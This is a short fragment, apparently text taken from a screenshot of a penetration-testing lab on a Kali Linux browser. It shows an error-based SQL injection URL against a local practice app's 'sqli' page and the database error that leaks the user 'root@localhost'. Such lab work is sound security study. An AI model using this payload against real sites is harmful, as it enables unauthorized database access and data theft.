 192.168.43.252/vulnerabilities/sqli/?id=1'+and+(select+1+from+(select+count(*)%2Cconcat(user()%2Cfloor(rand(0)*2))x
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Duplicate entry 'root@localhost1' for key 'group_key'